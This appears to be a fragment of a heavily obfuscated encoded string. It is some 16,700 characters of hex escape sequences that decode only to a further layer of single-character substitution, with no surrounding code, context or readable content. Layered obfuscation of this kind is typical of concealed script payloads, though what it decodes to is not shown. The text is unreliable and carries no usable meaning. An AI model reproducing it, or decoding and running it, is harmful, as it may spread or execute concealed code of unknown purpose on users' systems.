x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x63\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x77\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x64\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\